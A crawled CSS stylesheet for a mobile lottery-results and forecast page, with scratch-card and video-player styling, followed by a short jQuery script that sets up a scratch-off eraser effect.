.issue-c {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 5px;
    vertical-align: middle;
    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.issue-btns {
    /*display: flex;*/
    display: none;
    height: 30px;
}
.issue-btns button {
    width: 30px;
    height: 30px;
    background-color: #fff;
    border: 1px solid #ccc;
    outline: none;
    cursor: pointer;
}
.issue-data {
    font-weight: bold;
    font-size: 16px;
}
#qishu {
    color: #f00;
}
.issue-list {
    height: 30px;
    width: 100px;
    padding: 0 10px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}
.issue-more {
    display: none;
    position: absolute;
    width: 100px;
    margin-top: 32px;
    margin-left: 30px;
    border: 1px solid #ccc;
    box-sizing: border-box;
    background-color: #fff;
    padding: 0;
    list-style: none;
}
.issue-more li {
    height: 25px;
    line-height: 25px;
}
#opentime {
    font-size: 14px;
    display: flex;
    align-items: center;
    margin-top: 5px;
}
#opentime b {
    text-align: center;
    color: #fff;
    font-weight: normal;
}
#times {
    font-size: 14px;
    display: flex;
    align-items: center;
    background-color: #000;
    color: #fff;
    border-radius: 5px;
    padding: 0 5px;
    margin-left: 5px;
}
.issue-d {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.issue-w {
    display: block;
    margin: 0 10px;
    color: #8d8d8d;
    font-size: 16px;
}
.issue-nums {
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
}
.issue-nums span {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    border: 1px solid #f00;
    border-radius: 50%;
    color: #f00;
    font-size: 16px;
    box-sizing: border-box;
}
.issue-nums i {
    font-style: inherit;
    margin: 0 2px;
}
.issue-nums2 {
    display: flex;
    flex-wrap: nowrap;
}
.issue-nums2 span {
    display: block;
    font-size: 12px;
    text-align: center;
    width: 20px;
    height: 20px;
    line-height: 22px;
    margin: 0 1px;
    color: #fff;
    background-color: #00afc7;
    border-radius: 50%;
}
.issue-nums2 span:first-child {
    background-color: #ea644a;
}

.issue-type {
    display: flex;
    width: 100%;
    justify-content: flex-end;
}
.issue-type span {
    color: #666;
}
.type-g {
    /*background-color: #96cb3b!important;*/
}
.type-o {
    /*background-color: #ff831f!important;*/
}
#issues {
    position: absolute;
    right: 20px;
    top: 15px;
}

.result-nav {
    height: 40px;
    color: #666;
    display: flex;
    justify-content: center;
    border-top: 1px solid #ddd;
    position: fixed;
    width: 100%;
    bottom: 0;
    max-width: 640px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 88888;
    background-color: #fff;
}
.result-nav span {
    width: 100%;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
    border-right: 1px solid #ddd;
    z-index: 99999;
}
.result-nav span:last-child {
    border-right: 0;
}
.result-active {
    position: relative;
    color: #fff !important;
    background-color: #4dd0e1 !important;
}
.result-active::before {
    border-bottom: 10px solid #4dd0e1;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    top: -10px;
    left: 43%;
}
.result-active::after {
    content: "";
    width: 60%;
    height: 4px;
    background: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.result-table {
    color: #717171;
    border: 1px solid #e4e4e4;
}
.result-thead {
    background-color: #00afc7;
    color: #fff;
    display: flex;
    justify-content: center;
    height: 32px;
    line-height: 32px;
    font-weight: bold;
}
.result-thead span {
    width: 100%;
    text-align: center;
    border-bottom: 1px solid #ebebeb;
}
.result-thead span:last-child {
    border-right: 0;
}
.result-tr {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 32px;
    line-height: 32px;
    border-bottom: 1px dashed #ebebeb;
}
.result-tr span {
    width: 100%;
    text-align: center;
    word-break: keep-all;
}
.result-tr:last-child {
    border-bottom: 0;
}
.result-tr:nth-child(odd) {
    background-color: #f9f9f9;
}

.p120 {
    width: 120% !important;
}
.p150 {
    width: 150% !important;
}
.p200 {
    width: 200% !important;
}
.p250 {
    width: 250% !important;
}
.p300 {
    width: 300% !important;
}
.p400 {
    width: 400% !important;
}
.fore-issue {
    /* text-align: left!important;
    padding-left: 20px; */
}

.badge-o {
    display: inline-block;
    height: 18px;
    line-height: 18px;
    background-color: #ff0000 !important;
    color: #fff;
    border-radius: 6px;
    font-size: 12px;
    padding: 0 3px;
    font-style: inherit;
}
.badge-g {
    display: inline-block;
    height: 18px;
    line-height: 18px;
    background-color: #00afc7 !important;
    color: #fff;
    border-radius: 6px;
    font-size: 12px;
    padding: 0 3px;
    font-style: inherit;
}

#census .result-tr {
    height: 40px;
}
#census .result-tr span i {
    font-style: normal;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    color: #fff;
    text-align: center;
    background: #4dd0e1;
    border-radius: 12px;
    margin: 0 5px;
    font-size: 12px;
    min-width: 22px;
}
#census .result-tr span b {
    font-weight: initial;
    color: #333;
}
#census .result-tr span p {
    margin: 0;
    padding: 0;
    display: inline-block;
    /*min-width: 30px;*/
}
#census .result-thead {
    background-color: #fff;
}
#census .result-tr span {
    border-right: 1px solid #ebebeb;
}
#census .result-tr span:last-child {
    border-right: 0px;
}
.p-red {
    color: red;
}
#result .nums,
#trend .nums,
#forecast .nums {
    display: block;
    font-size: 14px;
    text-align: center;
    width: 20px;
    height: 20px;
    line-height: 22px;
    margin: 0 1px;
    color: #fff;
    background-color: #00afc7;
    border-radius: 50%;
}
#result .nums:first-child {
    background-color: #ea644a;
}
#result .result-tr:nth-child(2) {
    display: none;
}

.forecast-nav {
    height: 40px;
    line-height: 40px;
    display: flex;
    margin: 5px 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
}
.forecast-nav span {
    width: 100%;
    text-align: center;
    border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.forecast-nav .active {
    background-color: #00cdcd;
    color: #fff;
}
.yc-yes,
.yc-yes2 {
    height: 24px;
    line-height: 24px;
    width: 24px !important;
    max-width: 48px;
    color: #fff;
    background-color: #4dc7d8;
    display: inline-block;
    margin-right: 3px;
}
.yc-no,
.yc-no2 {
    height: 24px;
    line-height: 24px;
    width: 24px !important;
    max-width: 48px;
    color: #fff;
    background-color: #cccccc;
    display: inline-block;
    margin-right: 3px;
}
.yc-no2 {
    background-color: grey !important;
}
#forecast .result-tr span:nth-child(3) {
    display: flex;
    justify-content: center;
}
.sha {
    color: red;
    margin-right: 2px;
    width: unset !important;
    line-height: 24px;
}
#sz .yc-yes,
#sz .yc-no {
    margin-right: 0;
    width: 40px !important;
}

@media screen and (max-width: 800px) {
    .issue {
        /*flex-wrap: wrap;*/
    }
    .issue-item {
        border-left: 0;
    }
    .issue-item:last-child {
        border-bottom: 0;
    }
    .result-table {
        border-left: 0;
        border-right: 0;
    }
    #dplayer,
    .player-code {
        height: 240px !important;
    }
}

/* MI */
/*.head {*/
/*    font-size: 0.4rem;*/
/*    height: 0.8rem;*/
/*    line-height: 0.8rem;*/
/*    text-align: center;*/
/*    background-color: #e62526;*/
/*    color: #fff;*/
/*}*/
.top-head {
    width: 100%;
}
.top-title {
    font-size: 18px;
    color: #fff;
    height: 1rem;
    line-height: 0.2rem;
    margin-top: -7%;
}
.top-title span {
    color: #ffdf2c;
}
.top-qibg {
    margin-top: -40%;
    text-align: center;
}
.top-qibg img {
    width: 60%;
}
.center {
    margin-top: 12%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.center-diban {
    width: 100%;
}
.center-tc {
    margin-left: -6px;
    width: 200px;
    height: 48px;
    position: absolute;
    /*max-width: 500px;*/
    z-index: 2;
    /*padding-top: 11px;*/
    /*left: 14px;*/
}
.mi-panel {
    position: absolute;
    top: -28px;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 1;
}
.center-lo {
    display: none;
    width: 100%;
    position: absolute;
    max-width: 500px;
    z-index: 99;
    padding-top: 8px;
}
.center-data {
    font-size: 0.5rem;
    position: absolute;
    display: flex;
}
.center-canvas {
    width: 100%;
    height: 3rem;
    z-index: 4;
    position: absolute;
}
.center-num {
    font-size: 40px;
    border: 1px solid #ccc;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    border-radius: 50%;
    margin: 0 0.1rem;
}
.center-sum {
    font-size: 40px;
    line-height: 50px;
}
.foot {
    margin-top: -3%;
    padding-top: 5%;
    padding-bottom: 6%;
    background-color: #f83b44;
    text-align: center;
}
.foot-nt {
    width: 94%;
    margin-bottom: 0.2rem;
}
.foot-data {
    font-size: 16px;
    color: #fff;
    margin-top: -9%;
    display: flex;
    justify-content: space-evenly;
    line-height: 0rem;
}
.foot-data span {
    color: #ffdf2c;
}
.foot-refrash {
    border: none;
    color: #f96f56;
    height: 30px;
    line-height: 30px;
    width: 80px;
    border-radius: 15px;
    background: linear-gradient(#fffbfb, #fedcdc);
    font-size: 14px;
    margin-top: -4%;
}

.sysset-p {
    width: 100%;
    max-width: 640px;
    position: absolute;
    height: 66px;
    right: 0;
    left: 0;
    margin: 0 auto;
}
.sysset-l {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99999999;
    max-width: 640px;
    margin-left: auto;
    margin-right: auto;
}
.sysset {
    position: absolute;
    height: 30px;
    width: 70px;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 99998;
    right: 0;
    top: 8px;
    border-radius: 15px 0 0 15px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}
.sysset img {
    width: 20px;
    height: 20px;
}
.sysset span {
    margin-left: 3px;
}
#sysset {
    display: none;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 99999;
    max-width: 768px;
    margin-left: auto;
    margin-right: auto;
}
.sysset-panel {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 180px;
    background-color: #fff;
}
.sysset-head {
    height: 50px;
    line-height: 50px;
    position: relative;
    text-align: center;
    border-bottom: 1px solid #ccc;
}
.sysset-head div {
    font-size: 16px;
}
.sysset-head span {
    position: absolute;
    right: 0;
    top: 0;
    height: 50px;
    width: 50px;
    font-size: 24px;
}
.sysset-list {
    padding: 20px;
    font-size: 16px;
}
.sysset-item {
    height: 40px;
    line-height: 40px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #f1f1f1;
}
.sysset-item:last-child {
    border-bottom: 0;
}

.mipai {
    display: flex;
    position: fixed;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.mipai-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    background: #fff;
}
.mi-index {
    position: absolute;
    max-width: 500px;
    margin: 0 auto;
    z-index: 9;
}

.mi-button {
    display: table;
    background: #c62d1f;
    background-image: -webkit-linear-gradient(top, #c62d1f, #f24437);
    background-image: -moz-linear-gradient(top, #c62d1f, #f24437);
    background-image: -ms-linear-gradient(top, #c62d1f, #f24437);
    background-image: -o-linear-gradient(top, #c62d1f, #f24437);
    background-image: linear-gradient(to bottom, #c62d1f, #f24437);
    -webkit-border-radius: 18;
    -moz-border-radius: 18;
    border-radius: 18px;
    text-shadow: 0px 1px 0px #810e05;
    -webkit-box-shadow: 3px 4px 0px 0px #8a2a21;
    -moz-box-shadow: 3px 4px 0px 0px #8a2a21;
    box-shadow: 3px 4px 0px 0px #8a2a21;
    font-family: Arial;
    color: #ffffff;
    font-size: 16px;
    padding: 5px 15px;
    border: solid #d02718 1px;
    text-decoration: none;
}

.mi-button:hover {
    color: #ffffff;
    background: #f24437;
    text-decoration: none;
}
.mi-close {
    margin-top: 20px;
    text-align: center;
}
.mi-close img {
    width: 40px;
}

.al-bg {
    display: none;
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.2);
    z-index: 999999999;
}
.al-model-bg {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}
.al-model {
    width: 255px;
    height: 160px;
    background-color: #fff;
    padding: 10px;
}
.al-title {
    font-size: 14px;
    height: 25px;
    line-height: 25px;
    color: #007aff;
    border-bottom: 1px solid #ccc;
}
.al-qrcode {
    width: 130px;
    height: auto;
    max-height: 130px;
    overflow: hidden;
    margin-top: 6px;
}
.al-a {
    float: right;
    margin-top: 15px;
    width: 120px;
    height: 110px;
    text-align: center;
    font-size: 14px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.al-a a {
    width: 100%;
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-decoration: none;
}
.al-a-1 {
    background-color: #dc143c;
}
.al-a-2 {
    background-color: #f4a460;
}
.al-a-3 {
    background-color: #1e90ff;
}
.al-show {
    width: 60px;
    position: fixed;
    right: 0px;
    bottom: 90px;
    z-index: 999;
}
.mui-bar {
    height: 66px;
    border-bottom: 0;
    background-color: #b21824;
    padding: 0 40px;
    box-sizing: border-box;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99999;
    max-width: 640px;
    margin-left: auto;
    margin-right: auto;
    -webkit-box-shadow: 0px -10px 18px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px -10px 18px rgba(0, 0, 0, 0.4);
    box-shadow: 0px -10px 18px rgba(0, 0, 0, 0.4);
}
.mui-bar img {
    width: 25px;
    height: 25px;
    position: absolute;
    right: 10px;
    top: 10px;
}
.h1-title {
    font-size: 20px;
    font-weight: bold;
    line-height: 66px;
    display: block;
    width: 100%;
    margin: 0 -10px;
    padding: 0;
    display: none;
    text-align: center;
    white-space: nowrap;
    color: #0088a4;
}
.mui-title {
    font-size: 20px;
    font-weight: bold;
    line-height: 66px;
    display: block;
    width: 100%;
    margin: 0 -10px;
    padding: 0;
    text-align: center;
    white-space: nowrap;
    color: #000;
    text-align: left;
}
.mui-bar .mui-title {
    display: inline-block;
    overflow: hidden;
    width: 100%;
    max-width: 640px;
    margin: 0;
    text-overflow: ellipsis;
    color: #fff;
}
.copyright {
    font-size: 12px;
    text-align: center;
    height: 50px;
}
.c6-1 {
    display: flex;
    justify-content: center;
}
.c6-2 {
    display: flex;
}
.c6-3 {
    color: #13b5b1;
    padding: 3px;
}
.c6-4 {
    color: #f23030;
    padding: 3px;
}

#dplayer,
.player-code {
    height: 445px;
}
.player-other {
    display: none;
    align-items: center;
    justify-content: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.player-btn {
    width: 50%;
    height: 50px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}
.player-btn.reload {
    background-color: #f4a460;
}
.player-btn.share {
    background-color: #0088a4;
}
.player-btn img {
    width: 24px;
    height: 24px;
    margin-right: 5px;
}
.player-qrcode {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    max-width: 640px;
    margin: 0 auto;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 9999999999999;
    display: none;
    align-items: center;
    justify-content: center;
}
.player-qrcode > div {
    min-height: 240px;
    width: 80%;
    margin: auto;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    border-top: 6px solid #f83b44;
}
.player-qrcode > div img {
    width: 120px;
    height: 120px;
}
.player-qrcode > div p {
    font-size: 20px;
    margin-bottom: 0;
}
.player-qrcode .close {
    position: absolute;
    width: 40px;
    height: 40px;
    background-color: #fff;
    right: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.player-qrcode .close img {
    width: 16px;
    height: 16px;
}
.dplayer .dplayer-video-wrap .dplayer-video {
    /* object-fit: cover; */
}
.video-text {
    padding: 20px;
    font-size: 30px;
    line-height: 40px;
    text-align: center;
}
.player-code {
    padding: 0 30px;
    margin-top: -240px;
    position: relative;
    z-index: 9999;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    box-sizing: border-box;
    border-bottom: 1px solid #eee;
}
.player-code .alert {
    width: 60px;
    height: 60px;
}
.player-code p {
    color: #768093;
    font-size: 26px;
    margin: 25px auto;
    text-align: center;
    line-height: 32px;
}
.player-code-form {
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
}
.player-code-form input {
    padding: 2px 10px;
    width: 77%;
    height: 37px;
    border: 1px solid #ebebeb;
    border-right-color: transparent;
    border-radius: 2px 0 0 2px;
    line-height: 37px;
    box-sizing: border-box;
    outline: none;
    background-color: #f4f5f7;
}
.player-code-form input:active,
.player-code-form input:focus {
    background-color: #fff;
}
.player-code-form span {
    position: relative;
    overflow: visible;
    width: 23%;
    height: 37px;
    line-height: 37px;
    border-radius: 0 2px 2px 0;
    text-align: center;
    text-transform: uppercase;
    display: inline-block;
    background: #6abd09;
    color: #fff;
    cursor: pointer;
}

.foot-bookmark {
    position: fixed;
    bottom: 25px;
    z-index: 99999999;
    width: 50%;
    max-width: 500px;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.9);
    border-radius: 10px;
    font-size: 12px;
    left: 0;
    right: 0;
    margin: auto;
    padding: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.foot-bookmark:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid rgba(0, 0, 0, 0.9);
    position: absolute;
    bottom: -6px;
}

.foot-bookmark p {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
}

.foot-bookmark p span img {
    width: 15px;
    height: auto;
    margin: 0 5px;
}

.foot-bookmark > img {
    height: 40px;
    width: 40px;
    margin-right: 10px;
    border-radius: 5px;
}

.foot-bookmark i {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 24px;
    font-style: normal;
}

.notice{
    display: flex;
    align-items: center;
    margin-top: 5px;
    background-color: #f9f9f9;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.notice-icon{
    width: 30px;
    height: 30px;
    background-color: #f0d9bb;
    padding: 0 5px;
}

.notice-content {
    flex: 1;
    height: 30px;
    overflow: hidden;
    display: flex;
    align-items: center;
    margin-left: 5px;
}

.notice-content p{
    font-size: 14px;
    white-space: nowrap;
    margin: 0 0 0 50px;
}

.notice-more {
    width: 30px;
    height: 18px;
    float: right;
    position: relative;
}
.notice-more:after, .notice-more:before {
    content: "";
    width: 5px;
    height: 5px;
    display: inline-block;
    position: absolute;
    top: 50%;
}
.notice-more:before {
    transform: matrix(.70711,.70711,-.70711,.70711,0,0) translate3d(0,-70%,0);
    border-top: 1px solid #666;
    border-right: 1px solid #666;
    left: 0;
}
.notice-more:after {
    transform: matrix(.7,.7,-.7,.7,0,0) translate3d(0,-70%,0);
    border-top: 1px solid #999;
    border-right: 1px solid #999;
    left: 35%;
}

.suport-btn{
    width: 60px;
    height: 60px;
    position: fixed;
    right: 0;
    bottom: 160px;
}
.suport-btn img{
    width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: http://hbzhonglinjixie.com/static/js/mi.js
body_size: 311
content:
$(document).ready(function(){
    set_tc();
    function set_tc() {
      $('#tc2').eraser({
        size: 15, 
        completeRatio: .9,
        completeFunction: clean_tc
      });
    }
    function clean_tc(){
      $('#tc2').eraser('clear');
    }
})

function reset_tc(){
    $('#tc2').eraser('reset');
}